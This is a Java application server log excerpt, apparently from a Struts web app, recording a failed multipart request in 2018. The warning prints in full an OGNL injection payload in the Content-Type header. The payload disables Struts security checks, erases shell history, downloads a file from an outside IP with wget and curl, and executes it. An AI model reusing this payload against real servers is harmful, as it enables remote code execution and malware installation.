 2018-11-24 21:01:50,444 WARN - The default value expression 'comentario' evaluated to '* pasar de infra iSeries a sistemas
abiertos (x86/Linux) para permitir a sus clientes de reducir costes de hosting ;
* ofrecer su soluciÃ³n en modo SaaS a precio muy competitivo'
2018-11-25 04:16:49,927 WARN - Unable to parse request
org.apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: the request doesn't contain a multipart/form-data
or multipart/form-data stream, content type header is
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=
#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.
OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAc
cess(#dm)))).(#cmd='unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG WATCH ; history -n; export HISTFILE=/dev/null;
export HISTSIZE=0; export HISTFILESIZE=0; cd /tmp; wget http://93.174.93.149/logo8.jpg; curl -O
http://93.174.93.149/logo8.jpg; fetch http://93.174.93.149/logo8.jpg; lwp-download http://93.174.93.149/logo8.jpg; chmod +x
logo8.jpg; bash logo8.jpg; rm -rf logo8.jpg; history
-c').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{
'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActio
nContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush(
))}
at org.apache.commons.fileupload.FileUploadBase$FileItemIteratorImpl.<init>(FileUploadBase.java:947)
at org.apache.commons.fileupload.FileUploadBase.getItemIterator(FileUploadBase.java:310)
at org.apache.commons.fileupload.FileUploadBase.parseRequest(FileUploadBase.java:334)
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parseRequest(JakartaMultiPartRequest.java:189)
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.processUpload(JakartaMultiPartRequest.java:127)
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parse(JakartaMultiPartRequest.java:92)
at org.apache.struts2.dispatcher.multipart.MultiPartRequestWrapper.<init>(MultiPartRequestWrapper.java:81)
at org.apache.struts2.dispatcher.Dispatcher.wrapRequest(Dispatcher.java:803)
at org.apache.struts2.dispatcher.ng.PrepareOperations.wrapRequest(PrepareOperations.java:134)
at org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter.doFilter(StrutsPrepareAndExecuteFilter.java:91)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:240)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:207)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:212)